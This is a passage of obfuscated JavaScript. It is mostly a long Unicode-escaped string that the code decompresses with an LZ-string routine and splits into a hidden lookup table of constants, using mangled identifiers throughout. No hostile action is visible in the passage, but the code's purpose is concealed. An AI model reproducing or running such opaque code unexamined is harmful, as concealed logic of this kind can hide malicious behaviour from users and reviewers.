E\u4B26\u2C25\u2852\u22C0\u2A21\u032B\u21B2\u03B0\u0643\u0AE6\u711A\u4660\u0AC3\u4631\u103D\u03E0\u2086\u2433\u290E\u07D0\u2578\u702C\u104A\u4488\u3026\u022A\u4106\u0462\u24A0\u5AE1\u2E59\u52F0\u24A0\u2034\u7D82\u2750\u0EE2\u2428\u0898\u04D6\\u0064\u2025\u291C\u2D88\u3263\u7431\u1043\u0174\u3020\u6293\\u003a\xF0\u0AC2\u6FE2\u4EAD\u32F0\u1222\u0428\u267A\xE4\u39A0\u6629\u010E\u0284\u2D09\u1C30\u2070\u0580\u2221\u4031\u445B\\u0061\u08E0\u5EC8\u6062\u44D1\u5FC8\u5EDF\u2040\u02E0\u08C5\u635E\u60A8\u0246\u38A0\u2628\u511C\u622A\u2222\u492E\u6E6C\u3340\u3EA0\u2A2F\u60A1\u4B6C\u7AFA\u5A29\u48A2\u019E\u0AED\u5428\u6080\u02FC\u4923\u1025\u33D9\u05D0\u7760\u2622\u407D\u5739\u52A1\u242B\xCC\u0679\u6220\u3A31\u6828\u19A8\u1532\u1026\u088E\u2F30\u3EC1\u0E85\u334B\u05E8\u05D6\u6A4D\u30A8\u07B8\u1082\u3524\u385B\u07B8\u2940\u1349\u60FD\u01F8\u17A0\u7424\u7EA8\u0588\u04E0\u6B48\u4066\u0120\u39FB\u6ACA\u207E\u02B0\u3971\u2427\u6D95\u4A68\u63C0\u7434\u5CC4\u42B8\u23F3\u712D\u462C\u11B0\u3461\u3C38\u78F1\u4D88\u0C22\u7C26\u793D\u60C0\u0421\u0766\u4B4B\u0165\u5463\u4AB5\u536D\u04F4\u3086\u1EA0\u343E\u40B4\u0286\u10A6\u2033\x8E\u2395\u34D8\\u0064\u04C0\u1F60\u213E\u5958\u0668\u4821\u2420\u14B1\u09CF\u0420\u6126\u6049\u67CC\u69F8\u342A\xC0\u4047\u2221\u492B\u15C2\u0460\u0642\u2C28\u18AB\u5178\u3E41\u63A4\u362B\u41F8\u0DA2\u1224\\u0046\u5DB6\u34B0\u3825\u20CE\u5E18\u2A14\u3131\\u0047\u46D8\u3A22\u1028\u60E2\u0170\u36CC\u6C2E\u20CE\u5920\u0D32\u72B1\\u003c\u0660\u17A1\u0337\u608C\u0580\u18EF\u6391\u1BE9\u5EA9\u124E\u69BA\u24B3\u2D95\u6230\u1AAE\u20DA\u1FF0\u1E20\u2A29\u4881\u0349\u3484\u282E\u2215\u0290\u31CD\u4C66\\u0025\u1A84\u04E2\u5D9B\u110E\xF0\u08E2\u43D1\u7E0D\u6470\u2333\u6A2B\u40A8\u2595\u43CC\u1326\u6086\u014B\u1343\u7424\u7678\u0284\u17CF\u5544\u0699\u0EAC\u53CD\u4034\u26DE\u0610\u2498\u634E\u60C2\u322C\u2BCC\u6022\u40BA\u4678\u17A3\u5195\u2915\u0370\u0642\u2B71\u5CA8\u07E4\u1040\u703D\u645B\u01D2\u0642\u7E2B\u2029\u41C0\u0BCC\u502C\u10E9\xA0\u04E0\u3426\u6494\u04C6\u4EE0\u3827\u20CF\u5E1D\u5523\u7F87\u2099\u0B39\u5641\u5422\xA8\u21A4\u370F\u555E\u1069\u2D24\u31F2\u2F8D\u2074\u0138\u2ACE\u5835\u6B94\u0250\u3CE1\u0398\\u0034\u02A0\u1DD5\u0D95\u6C1A\u4544\u0300\u0823\u40A2\u0595\u7CE2\u1432\u2AF9\u0460\u0120\u4821\u6594\xB9\u2BCC\u2629\u7865\u5A40\u3BA0\u6122\x87\u4F3C\u1FA3\u7420\u403F\u6FC8\u0C0A\u7172\u6024\u05E8\u1823\u74DC\u60A8\u01A0\u2B21\u1E3B\u50EC\xE4\u3F39\u5526\u20A8\u22B0\u2221\u1935\u4081\u02C0\u0EA1\u767F\u466E\u04EC\u0EBE\u1E91\u207C\xC0\u1860\u2022\u5CA8\xCF\u0CA0\u622E\u40A2\u0673\u7603\u639B\u50CD\u01F8\u39A0\u6503\u403F\u4317\u3A23\u1026\u2770\u0240\u31F4\u6826\u08FA\u243C\u6853\u6172\u68B1\u70AC\u49A3\u6623\u4099\u6989\u4CA3\u3224\u3084\u29C4\u5E20\u7D51\u2048\u1F4A\u1D4E\u10B1\\u0061\u41B8\u0523\u122C\u40BA\u41D8\u367F\u7523\u208B\u6708\u0F57\u330C\xAA\u022C\u2460\u6285\u30C6\u57E4\u357B\u2622\u4118\u47D0\u2321\u5439\u10F9\u38F0\u2060\u743C\u5447\u41D0\u2E63\u4D81\u5E18\u4760\u39A3\u6454\u0833\u32C0\u31C1\u2824\xE0\u0755\u70A0\u6635\u50F9\\u0040\u32E2\u2704\u7898\u0730\u0C60\u6831\\u0051\u07D8\u4720\u283C\u5451\u04BB\u4F7D\u7B00\u37C5\u39E0\u0A0C\u6434\u1EDF\u0339\u4123\\u0029\u62A0\u2BB0\u39CF\u502F\u3306\u014F\u3128\u467E\u3066\u07D0\u3EC0\u282A\u0BA2\u0408\u0123\u7434\u08DE\u01A4\u144F\u7531\u10EC\u07F0\u1861\u54A9\xC0\u43E1\u322A\u5830\u12A8\xC8\u1F21\u552F\u0118\u4620\u3234\u7D59\u34AA\u42E8\u0E23\u357C\u4E3C\u01B0\u013C\u6CB3\u18A5\u60C0\u1460\u483B\u50B9\u4618\u06A7\u7524\u7850\u4619\u2A5F\\u003a\u7D43\u03E0\u2E60\u6CA9\u03BA\u43E0\u2B21\u4FA6\u6432\u42A8\u09A0\u2824\u78CC\u04C5\u47B5\u1C35\\u0070\u02A0\u22A2\u3AB1\xAD\u0524\u08E0\u13F1\u206E\u01D2\u1041\u2220\u411B\u7108\u1522\u0A02\u4F42\u7EC7\u6EDC\u76A0\u572F\u0140\u11A2\u2B47\u30E3\u227B\u72AC\u7C22\u2892\u02B0\u3EA0\u5EC7\u20C0\u4120\u1E20\u386F\u5056\u26E8\u0771\u7029\u48E8\u07B7\u4821\u244A\u785B\u0978\u0762\u10B5\u4051\u0447\u620C\u762A\u78B9\u4488\u1133\u1338\\u0061\u40C3\u04C0\u4630\u4FC4\u3855\u4420\u4F22\u40A4\u7AA5\u2B80\u161F\u0840\u0290\u3662\u4926\u70A4\u785C\u48DD\u083F\u0A94\u059A\u7E40\u4C3C\u5443\u6E18\u215D\u1FA9\u6061\u4619\u02A7\u4671\u50C4\u425A\u6242\u2682\u0C78\u0485\u0D20\u17BF\u0871\u0188\u6062\u5F24\u3F3D\u245B\u6C66\u0426\u6095\u6F60\u1121\u1938\\u0050\u4790\u2261\u1371\u1F2C\u4ACF\u5522\u5A3F\u338A\u53E0\u0692\u680B\u2113\u7C7F\u5AC1\u31EF\u143D\u0580\u1D20\u5755\u78D7\u50B8\u3263\u4807\x9D\u0746\u6DA5\u0A2E\u70CE\u39C2\u1421\u0C20\u7DCF\u2E1F\u11A3\u4C3A\u1D2D\u2FD6\u0A34\u521A\u5F27\u2FAF\u604A\u0210\u0760\u3EC1\u4027\u152F\u699A\u3CE0\xAE\u13C4\u1763\u1221\u1830\u3083\u49CA\u0E40\u3F80\u2626\u10E6\u105E\u40A9\u6240\u0780\xD2\u6BC7\u2036\u7E5B\u79F0\u09A0\u11A0\u2732\u603F\u5827\u2081\u0111\u48A0\u72C3\u4AA0\u2096\u148A\u506D\u0428\u0AE1\u4101\u104C\\u0041\u6448\xF0\u0B21\u043A\u7038\u4048\u40A6\u3934\u0250\u22A0\u1FF1\u15A3\u1D33\u60A3\u0250\u1140\u0E27\u3804\u2076\u7F05\u2395\u0320\u0360\u0F20\u5D27\u709D\u2024\u02A0\u1C60\u0823\u3A28\u082A\u4027\u4B18\u031F\u2565\u7812\u5FEC\u3138\u221E\u7261\u5920\u4681\u1BE3\u402A\u60B0\u5A8A\\u0060\u3EC0\u2B22\u4930\u2046\u02A8\u0D80\u3DA1\u6227\u643D\u608F\u0215\u0410\u152B\u10A2\\u0075\u084A\\u003b\u10C2\u0109\u1694\u2B2B\u6DA3\u505B\u408A\u40AF\u6680\u7C63\u0127\u4F2B\u4886\u01B0\u01B0\u0AA0\u7B26\u33AA\u602C\u6066\u01E0\u6FA8\u1161\u2D22\u402E\u2041\u088C\u07B0\u2D74\u4E26\u5A2D\u282E\u409D\u617A\u0EA0\u0561\u612C\u3423\u088E\u41FC\u0512\u5128\u18A5\u623A\u1FA9\xBC\u1320\u0CE0\u5D20\u1D26\u6429\u2E91\u460C\u0300\u0850\u2F22\u1968\u4044\u4161\u40B0\u06C0\u2770\u3222\u1778\u7A76\u413A\u0595\u54E1\u321B\u7128\u0827\u0640\u0248\u05BC\u1FCC\u1C27\u0827\u2069\u5938\u0668\u0360\u6621\u5C81\u686A\u7255\u7A44\u19B8\u0AA0\u232F\u182F\\u0029\u05D2\u062C\u5EE0\u1B20\u26A0\u72AA\u40F9\\u0060\u0470\u2FE0\u402F\u1C50\u6733\u614F\u7578\u3CAA\u1FA1\u3BE7\u4242\xB7\u3A02\u426E\u38B4\u4AD6\u54B7\u50EE\u02F5\u2680\u0F01\u5620\u4628\u6053\u4453\xAE\u45AF\u3291\u6E27\u30A2\u7F24\u4367\u71F8\u1974\u2821\u6E24\u215C\u1192\u0168\u11C0\u0AA1\u5B85\u4FA6\u4046\u2122\u01DA\u0720\u0E19\u5561\u3890\u0218\u41F8\u6DB0\u25A1\u2C43\u3422\\u006b\xD1\u0DFE\u06DE\u18A1\u7824\u7CDC\u70A9\u07D8\u041F\u201C\u6024\u3428\u602D\xB5\u3618\u1F70\u7363\u5238\u245D\u66A4\u7A6C\u1340\u5CA3\u242A\u6FF2\u2033\u6110\u3730\u06B1\u7141\u2229\u7897\u6183\u7A33\u6DDE\u2963\u7B51\u2837\u6093\u0155\u0140\u1F60\u6331\u4867\u6842\u5151\u516C\u1350\u6B60\u7329\u4829\u3F3A\\u006c\u0E3F\u49B1\u30A2\u4421\u76D2\x93\u4035\u0428\u0641\u4807\u13AC\u7116\u69DA\u0E08\u3FC1\u41A4\u602C\u1888\u6203\u066C\u1A68\u1421\u2221\u592B\u4043\u2D10\u0750\u0D60\u44E7\u5542\u5036\\u0051\u608C\u7002\u2941\u6821\u7233\u3F52\u43DC\u0BAF\u0262\u7266\u3529\u2495\u1215\u0226\u4598\u08E0\u40A0\u016E\u3670\u203A\u20E4\u1282\u44A6\u5F25\u503E\u2915\u0464\u1C40\x82\u3825\u0838\u1932\u43AB\u0D00\u3140\u44A2\u1823\u5C48\xCD\u017D\u0858\u6AC2\u3661\u482D\u282C\u5130\u424C\u34A1\u3E18\u6807\u1FA2\u7E9A\u42D4\u09E8\u7743\u0CA9\u6246\u3097\xC4\u049F\u4850\u22A2\u7438\u0848\u4061\u43D8\u0480\u4DE1\u6EA9\u0FFC\u326C\u6058\u0100\u0EA0\u2570\u282F\u4543\xFD\\u0060\u07C8\u3BA1\u1B60\u164F\u502E\u412F\u5680\u2008\u09A1\u3C28\u103B\u38CD\u6197\u6350\u0F9C\u1323\u77EC\u1E49\x96\u0434\u349E\u7D60\u4531\u6834\u1B14\u7988\u01E0\u2AA4\u7170\u4A39\u7F5B\u40A1\u0462\u3CC8\u5E01\u7021\u145D\u5456\u2030\u02C0\u0F98\u63C5\u472A\u208D\u2046\u015C\u0CA0\u4421\u6824\u2052\u01B5\u7BB4\u1C78\u4D9C\u0990\u623B\u5A3C\u0206\u0730\u1B40\u4AC0\u6CA5\u1024\u5058\xCB\u6748\u5DED\u7A24\u13F9\u4235\u0128\u0884\u2581\u2823\u2C0F\u3FAC\\u005b\u0126\u086F\u1803\u13D4\u3566\u648F\u5CC2\u0630\u1A70\u0772\u1025\u6F4C\u22B9\u7B77\u61BD\u2B20\u4626\u7725\u28A5\u02A7\u0E4C\u396C\u1E44\u082F\u29A6\u4079\u01FD\u2600\u2FE8\u6AA0\u5028\u5086\u196D\u0BBF\u1920\u7D63\u1527\u5540\u406C\u68E3\u6E74\u1341\u0C17\u3161\u5C9D\u2115\u2248\u08E0\u7721\u67E5\u1034\u1A81\\u0061\u0AD4\u1FE5\u0D21\u1144\u5697\\u0074\u0618\u0BE0\u2663\u62E3\\u0040\u2AE3\u0A00\u014D\u2060\u6381\u442C\u4051\u642F\u5604\u0360\u1860\u7025\u1A27\u2B01\u2665\u1298\u3970\u3427\u0827\x8C\u418C\u2248\u0420\u7FB3\u0D36\u326C\u7153\u4500\u0380\u2CE3\u5A46\\u0021\u1901\u014C\u07C8\u0270\u3A23\u1227\u1B5D\u344B\u02C3\u660C\u1CE0\u7052\u0626\u4048\u019E\u0810\u0696\u79A1\u2028\u4859\u299B\u45D3\u49A0\u1CBC\u3C90\u4A56\u4847\x90\u02C2\u0302\u2720\u6E23\u0854\u2EA8\u0952\u4DB0\u31A8\u1424\u3959\u6506\u1940\u2428\u0CE4\u4D63\u4C2C\u403D\u21DE\u4489\u1853\u1E32\u3591\u7159\u4046\u21F0\u07C8\u1820\u4D60\u6223\u183B\u386F\u193D\u1BE8\u14E3\u79F3\u332F\u34EE\u7D98\u335A\u1C29\u2F4A\u3705\u0828\u314B\u05E9\u13D0\u12D4\u3725\u1825\u2073\u13B8\u49BC\u3820\u2B64\u2A21\u0245\u406F\u48A0\u0BB0\u4871\u4020\u7425\u2033\u6215\u07DC\u08A0\u3E22\u5A8F\u3036\u40C8\u0808\u0D7F\u3E25\u5311\u4023\u502F\u3C24\u6430\u0481\u6701\u1706\u3653\u7E7D\u0BEC\u033E\u2465\u0D22\u322F\\u0071\xF4\u21D2\u1C21\u2D42\u0426\u12AD\u48E0\u02B2\u024F\u2461\u2490\u4550\u44A3\u128C\xE1\u57E0\u2F21\u0829\u168B\x9E\u0B5A\u65E0\u3BA0\u6124\u2022\u065D\u3332\xB8\u06E8\u09A0\u5423\\u003d\u61E8\u01C8\u086F\u2231\u0927\u616C\u5029\u410B\u16F2\u09B0\u5F23\u5F63\u642E\u2EE0\u7AA2\u0760\u0770\u7725\u6F7D\u6033\xC4\u0544\u0630\u72C3\u7F6C\u3229\u70DE\u01A4\u0760\u04F1\u49A2\u29F4\u087F\u3408\u7400\u1FCE\u20E0\u04E5\\u002d\u40BA\u440A\u05A0\u1E81\u5690\u4A37\u7035\u414C\\u002b\u55F6\u1860\u462B\u0E42\u0117\u0919\u243E\u3773\u2F77\u1D6C\u3537\u308F\u1430\u15B9\u0EA3\u5025\u2035\xE6\u69C8\u0840\u1AC0\u1D21\u5C31\u251A\u05CC\u22DC\u0850\u7D63\u0422\u62AC\u2020\u7289\u64FC\u5CF9\u2C25\u3757\u707B\u1048\u07D0\u078E\u3370\u4F2E\u5288\u10C2\u58F0\u02E9\u0CDC\u5125\u2022\u310D\u68C8\u0E92\u2830\u48A8\u082E\u3446\u0A74\u0160\xCF\u0AE1\u7A27\u6749\u604C\u6308\u4B8C\u1420\u7D22\u582B\u65B4\xBA\u4320\u0E39\u1D20\u0421\u402A\u7859\xDC\u6730\u0FC0\u1172\u4DA3\u042D\u2045\u7180\u0840\u0CA1\u346A\u12AF\u4066\x8C\u0138\u0620\u29C8\u6E26\u542C\u0108\u03AA\u4D66\xB8\u3D43\u4828\u4093\u510E\u07E4\u1D92\u2663\u1E20\u247C\u6666\xB0\u0AA6\u27BD\u0515\u203A\u1570\u35BE\u77B6\u5ECA\u30A0\u2824\u042B\u3032\u4140\u04BE\u14A0\u18A2\u1026\u702E\u3228\\u0060\u0480\u6421\u032D\u04C2\xAC\xB4\u05A6\u2841\u6222\u42F2\u5D2E\u4099\u05E8\u0AD4\u4422\u03AF\u3E22\u789A\u437E\u07FC\u3EA0\u5824\u5838\u22FC\u54D4\u04B6\u1E80\u0AA0\u622A\u3634\\u0072\u0164\u0350\u0C30\u3122\u42EA\u442E\u41E4\u0250\u0E7A\u0899\u6424\u0C4B\u58A8\u2170\u052B\u38A9\u7521\u414C\u5C44\u0186\u5590\u40A0\u5061\u4225\\u004e\u2094\u1950\u0EB4\u4540\u5E4D\u704C\\u007f\u0123\u0708\u1520\u2D71\u0CA8\u099E\u5052\u03CF\u0602\u7AD1\u6560\u0EEC\u1084\u01E4\u0311\u2F20\u2A3B\u176E\u2675\\u0064\u6A1B\u64A0\u06A1\u2221\u182C\u505E\u40BC\u05B6\u1800\xE1\u1027\u602A\u20D5\u0108\u0FA8\u18D2\u4CA5\u42F8\u3A49\xA7\u61F0\u1522\u7722\u0C71\u2029\\u0065\x94\u08A0\u39A0\u4622\u1036\u5598\xC1\u31A8\xA0\u3E60\u0C66\u5432\xAF\u4107\u2320\u0C41\u6822\u5E3B\u1069\u5202\u01D0\u1E11\u678B\u7121\u6BA4\u5463\u502B\u2470\u3960\u5025\u2035\u32FF\u402A\u08B4\u0A6A\u7D23\u3304\u6831\\u0034\u0310\u2250\u367C\u10D1\u4238\u3A5A\u0A90\u41A2\u1350\u09D0\u6422\u5823\u247A\u4640\u0660\u0A00\u7CC3\u7434\u0840\u210E\u04E6\u4A60\u2128\u106E\u35CE\u2054\u08E4\u08E0\u1B50\u7725\u7D6B\u4731\u68A8\\u0022\u4D60\u2920\u2025\u05BD\xB6\u0293\u2500\u0C22\u50D2\u023E\u32C8\u4153\u02F0\u1BC0\u56BA\u7723\u5BB4\u2021\u18B0\u03D0\u16A0\u1F16\u5E6B\u2072\u1D05\u774A\u162E\u0C60\u2A23\u1039\u5205\u2123\u042B\u2230\u18A1\u0D2C\u6474\u61C2\u07B8\u0264\u7AA0\u6B4E\u35A1\\u005b\u0304\u0BC8\u78A0\u3727\u1AE5\u303D\u415C\u05E8\u06E0\u3C63\u1320\u192E\u6E6C\u4190\u4679\u2862\u4822\u4839\u107F\u0214\u03F8\u29E0\u79A1\u63A4\u556A\u559B\u0648\u080B\u1473\u2223\u742D\u2852\u0212\u4460\u1C60\u4881\u2024\u1E21\u0106\u5A78\u05ED\u1EF4\u3622\u5ADE\u1C4A\\u0046\u01D8\u08CA\u1322\u23EE\u3647\u0302\u2AE4\u1156\u2A62\u7D20\u6837\u7087\u3C7E\u28C0\u1860\u2E06\u042E\u35B0\u3115\u0269\u072C\u3261\u15B2\u4E61\u6880\u05ED\u30F5\u2B90\u0658\u762D\u5EB9\u767A\u028A\u0AE8\u0760\u3625\u0820\u397E\u2AF3\u2A1D\u1CF6\u3EA3\u4AA0\u6CB5\xC0\u4382\u5250\u09A1\u7624\u4C7C\u548C\u2A23\u08B8\u5736\u1CF7\u262B\u7853\u3638\u43B6\u6002\u0C41\u6715\u3D79\u7A30\xA8\u0742\u5CF6\u2C21\u552E\u2F43\u2094\u0224\u0E40\u3905\u73E1\\u002b\u2A9A\u419C\u0620\u0ED2\u7AF7\u5509\u4BCB\u2113\u013D\u4CF8\u0105\u0102\u3831\u0483\u58A5\u24A8\u4420\u3229\u0323\\u0047\u4F09\u49DA\u2988\u0DA0\u2CB1\u3CC9\u6064\u1A01\u67F4\u0640\u7AC9\u302B\u2C42\\u0074\u3A24\u0F80\u1AE0\u1EEC\u2035\u4022\x8C\u06CF\u48C0\u2029\u3828\u4059\u289C\\u0030\u03A0\u0E20\u7F80\u0B66\u6153\u452A\u0E3D\u1EE4\u3080\u3822\u302E\\u0068\u01B0\u0330\u0C24\u01C5\u225F\u2886\xB2\u0C08\u1740\u38B5\u34CD\u63B9\u5E9D\u20F2\u6F99\u3320\u2320\u733D\u2180\u2C90\u0319\u36E8\u7867\\u0021\u505D\u4061\u421E\u5E80\u18E3\u23F7\u2023\u4044\u0124\u75A4\u4B92\u6EA2\u0777\u103F\u08D9\u040A\u0660\u3AD3\u02F3\u4724\u3060\u40E4\u4568\u3EE4\u0961\u0821\u775F\u76CD\u415A\u40CF\u3542\u4627\u3B21\u7729\u5A00\u6876\u50D4\u137A\u042E\u7021\u010C\u0866\u699B\u0D60\u2627\u233D\\u0042\u6C68\u1150\u06E0\u3E20\u1184\u4030\u1116\u0926\u01F7\u1844\u0C2D\u782D\u204F\u0206\u2F55\u57AC\u7C61\u782C\u1040\u4643\u5121\u0438\u0D10\u1D24\u47BE\u40ED\u49E0\u0B87\u10AE\u0B04\u4005\u205E\u6083\u2108\u048C\u4A00\u12A4\u16A7\\u0053\u6482\u02A8\u0DAE\u6C21\u7A23\u125E\u45E8\u0352\u6E9F\u1161\u25E6\u25A4\\u0042\u416D\u46AB\u364D\u0F57\u0423\\u0052\u7A73\u0236\u4298\u0121\u0FCD\u1224\u3093\u3CD8\u074A\u0D52\u77E3\u3DA1\u143A\u40BA\u161A\u6E10\u1AA1\u7B00\u4C24\u3080\u65EA\u42F0\u0480\u0EA3\u662C\u402C\x89\u4B44\u02C0\u3BA0\u7EE3\u57ED\u197F\xD4\u0668\u1DEA\u7321\u4733\u042D\u16A8\u33D8\xEC\u6230\u41A2\u2028\u3CD0\\u0028\u0468\u08E0\u25B3\u2626\u5443\u3CAC\u0190\u0872\u4928\u5F40\u503A\u5F94\xF5\u0708\u1740\u40A1\u2D84\u643C\u3882\u2108\u0328\u2A75\u2D24\u566E\u4071\\u004c\u708A\u09B0\u72C1\u0B8F\u505E\u1068\u38FC\u4BB0\u0EFC\u18A2\u4B2C\u7CF1\u2C09\u0427\u4580\u1DD8\u5FBD\u755F\u2306\u3099\u2A00\u17A1\u364E\u0827\u373D\u418B\u2D24\u130C\u0E20\u7703\\u0034\u1EA2\u5590\u13D7\u1395\u6E26\u6EF0\u202E\u4096\u7760\u0420\u3221\u302A\u4BBF\u1502\u028A\u0A5F\u2585\u7100\u7428\u185C\xF4\u07D0\u1160\u63B6\u5827\u186D\u4108\u02C0\\u0060\u2584\u7107\u582D\u2076\u748C\u0470\u0712\u4AC8\u660A\u3C82\xCE\u2904\u0AE0\u1921\u3F25\u0BCB\u6A86\u0AEE\u1387\u3B74\u5160\u317D\u6284\u3D0B\u106A\u0DF5\u39A1\u7A25\u5148\u4050\u4138\u01F8\u1460\u6CA0\u252B\u2270\u3057\u016B\u4E74\u3CE1\u20A5\u5146\u304A\u1C48\u01E8\u078E\u5061\u4023\u105E\u10D9\u02C0\u01D5\u3281\u3690\u7437\u1096\u30F4\u0480\u154E\u1D22\u1825\u0623\u7960\u40BE\u0703\u3C0A\u18A4\u10AC\u3722\u09A3\u6460\u1B40\u1821\u302A\u7B26\u40FD\u15B1\u6480\u0520\u5226\u0C2E\u2093\xD9\u17E4\u0468\u7918\u093E\u7927\u12DE\u0404\u0148\u370C\u2D88\u1031\u204A\u0138\u04D0\u084C\u1C20\u7483\u1042\u0305\u73B8\u08EE\u3C8C\u1324\u1526\u4038\u4067\u4340\u1CE0\u3E20\u2A21\u6F2A\u2684\u0230\u4455\u0FA0\u44C3\u482A\u4092\u5054\u0310\u1260\u4175\u0322\u03C3\\u0040\u0118\u02D0\u1524\u1D27\u64F1\u602A\u7313\u69B0\u0270\u3215\u3D69\u1F96\u1A7C\u791B\u0620\u16A0\u1327\u083E\u6032\u13C9\u0D26\u1204\u0DC9\u7F74\u11B3\u403B\u0274\u4940\u08E1\u70AC\u4DE5\u3AFA\u1978\u0750\u1BC0\u4922\u412F\u6DA4\u609D\u0240\u0E5E\u7F1A\u5224\u1FC4\u4083\u7A46\\u002d\u2B9E\u3220\u63E1\u5035\u0902\u01B0\u081A\u62A1\u0C24\u3960\u6950\u344D\u3288\u301D\\u002d\u77F5\u1F90\u0353\u12A0\u329E\u7A20\u3A27\u5838\u0860\u41D7\u6A10\u0D64\u5423\u542E\u3032\u7DB8\u0C6F\u5DA1\u4826\u603D\u0B20\u3580\xAA\u0530\u198A\u4922\\u0057\u210E\u0380\u1008\u0280\u2754\u6954\u3F68\u0855\x8F\u6AB7\u3C0E\u40A0\u4621\u6024\u0113\u01FC\u029C\u1420\u6026\u7DE8\u1835\u21AA\u233B\u5FAC\u1863\u1820\u2021\u5059\u14CA\u01C0\u0C50\u1D20\u0ECF\u5029\u7A45\u0150\u0B46\u7AE8\u5DCD\u274B\u26EC\u0115\u2456\u0BB5\u17D6\u4873\u2832\u073A\u02DC\u1CC9\u0C63\u302A\u4047\u7A1E\u5A78\u01F0\u1CA0\u69F7\u5FCF\u42CD\xD8\u01D8\u08A0\u3375\u6E75\u374F\u60A4\u097C\u0FC0\u0C41\u3290\u4BB3\u2848\u0169\u0290\u0630\u48AD\u2A4F\u5059\u28BD\u6BEC\u0380\u308D\u2C24\u082B\u6D5C\u01D5\u340A\u5F60\u1BA3\u09A5\u70DB\u4A55\u2964\u0728\u3761\u4227\u396E\u4050\u0195\u74D0\u1DE0\u01D8\u160B\u784D\u4440\u01F8\u6EB1\u5B7C\u113B\u4BAE\u2094\u4682\\u0026\u08A0\u58AD\u222E\u72CA\u40B9\u4132\u01F4\u3BB5\u1622\u49B1\u2033\u61D0\u2F68\u68A0\u7C63\u7428\u5059\u54D6\xC0\u0FA8\u0ED9\u4C24\u2429\u4891\u33E6\u20A0\u0559\u7AA0\u4C26\u72C2\xAA\u015D\u5DF0\u0634\u3416\u06EC\\u003d\u590E\u0100\u1740\u2823\u3A22\u3C36\u6309\u0D19\u03B1\u1B91\u7031\u6C22\u507F\u3362\u043C\u5430\u72C2\u1226\u6E2A\u34A9\u0180\u0428\u1BE5\u693C\u34D5\u4047\xA7\u01CB\u3C84\u3D22\u4384\u283A\u23C0\u44E4\u0480\u2231\u6821\u5C2F\u467D\u5D71\u151B\u08DC\u3A21\u3C74\u1CD2\u3DFD\u2A41\u0DF0\u076B\u46F0\u502B\x9B\u016B\u4792\u4103\u67D4\u30C5\u110E\u7109\u43C4\u39B8\u3C48\u7826\u0823\u3176\u4773\u09E6\u0582\u74AC\u6522\u5902\u209B\u0E24\x8E\u4DE0\u0A86\u4DE3\u654B\u5A52\u215C\u0360\u74AD\u1924\u045E\u40B7\u1998\u0F80\u108D\u7DA7\u543F\u5709\u4081\u02E8\u0760\u1222\u1824\u0DA3\u1056\u03ED\u5B8E\u0E5A\u07AB\u2A2F\u145A\u12F2\u41B0\u11A0\u68A0\u3421\u2842\u40DC\u6089\u0150\u5161\u7E3A\u1420\u18B5\u20BC\u3524\u1550\u3868\u5523\u7730\u30EA\u57F8\u0970\u7A84\u483D\u302A\u5374\u0211\u16DD\u43A0\u13E3\u502C\\u003f\u2920\u0CE5\u5560\u37D8\u5C27\u2A4E\u6874\x8A\u133F\u0DD8\u2A21\u0329\u4C33\u10ED\u4A55\u217C\u66C1\u0A25\u663E\u6046\u2144\u0714\u7CA4\u6EA1\u3849\u1038\u0591\u08FC\u016C\u3E45\u58E6\u43E8\u1969\xD3\u15CC\u09B0\u4872\u242F\u3051\u74B3\u1128\u2B03\u39A0\u1A23\u2825\u1A7D\u4330\u0248\u1372\u7320\u4C28\u6F64\u50B9\u43B8\u0830\u0873\u1225\u5EA3\u6C85\u0110\u6460\u1820\u2C63\u5866\u587A\u4639\u7396\u45E0\u28A0\u1166\u5638\u1632\u0202\u4739\u0C20\u6EAE\u412C\u2988\u56FD\u0299\u1AE0\u24FC\u3623\u7420\u2E93\\u0046\\u0074\u5120\u2C20\u68C9\u3028\u60C6\u46AA\u6438\u08E1\u1726\u10A4\u4083\u2970\xD0\u4760\u4921\u282A\u162A\u1E18\u43E7\u6FC8\u0EA0\u19BB\u2FD5\u01E7\u6446\u0370\u15C0\u6EA3\u596E\u19D9\u28C2\u0318\u0740\u1AC1\u1812\u48CA\u1035\u4112\u7408\u0560\u3BA0\u6C47\u59AE\u4100\u27AC\u67F6\u0520\u50CD\u50C0\u610A\u438A\u1BE0\u1688\u7AB8\u70DD\u1E80\u4088\u51FC\u064F\u3CE1\u4026\u6437\u6033\u610E\u0136\u2814\u40A1\u676E\u0952\u2056\u53B6\u6B6A\u03E4\u530E\u389E\u606B\u0138\u02E0\u0EA0\u15B8\u7729\u303E\u0BB9\u422A\u5312\u6CAD\u0C23\u0426\u725B\u41B0\u0425\u2856\u664E\u6744\u663D\u6030\u0152\u04FE\u5721\u7AA7\u1536\u4278\u1A27\u1340\u13E3\u31B8\u7721\u2313\u708F\u0B28\u0C3B\u37F3\u0122\u42F2\u7C2E\\u0026\u6A50\u0630\u1562\u4F83\u0420\u26FA\u1A68\u0280\u03C7\u4374\u34AE\u7037\u03A4\u07DC\u2620\u6A12\u5F51\u30B7\\u0062\u0C20\u3604\u2CB6\u2867\u3974\u4885\u211A\u07B7\u2160\u0E22\u716C\u482A\u60A5\u073D\u43C0\u1787\u0F67\u3826\u6052\u29FC\u5488\u17E0\u2E27\u2947\u204A\u2B62\u198A\u2335\u6585\u7324\u3B7F\u0876\u217C\u6680\u0EA0\u7323\u6A2B\u483F\u6333\u2744\u0AD8\u1B92\u0C8F\u5570\u2AB8\u3DD2\\u0061\u1120\u3921\u40E6\u543A\u5103\u0B66\u2120\u0331\u7A30\\u0020\u48F0\u1126\u45D2\u1421\u7751\u4E11\u07E8\u3DED\u46A2\u7E2B\u1B0E\u46DF\u0241\u4501\u3021\u1620\u2D9C\u65D0\u304C\u7199\u2220\u011B\u46DF\u2CA4\\u003f\u40F0\u09E8\u6FE1\u1027\u1988\u2880\u261B\u7630\u1860\u3F2E\u4D77\u6A74\\u0030\u03B9\u32D0\u13A4\u7024\u55D5\u503B\u570E\u5DC2\u1800\u30A2\u10A6\u3AE4\\u002f\u59E0\u06FC\u37F7\u3F7F\u5358\u205F\u5740\u0524\u3054\u577A\u2027\u7844\u1B40\u6C54\u3315\u717A\u0212\u4E91\u5048\\u0020\u05C2\u6028\\u0020\\u0020\",ICt8GT[Df6wfZ[0x4]]=yFEFIV.decompressFromUTF16(ICt8GT[Df6wfZ[0x13]]),ICt8GT[Df6wfZ[0x14]]=ICt8GT[Df6wfZ[0x4]].split(\"\\u007c\"),ypkOtz=m1SyZfc(function(...ypkOtz){ypkOtz[Df6wfZ[0x0]]=Df6wfZ[0x4];return ICt8GT[Df6wfZ[0x14]][ypkOtz[Df6wfZ[0x2]]]}))}());function P4iTg2R(...ypkOtz){var 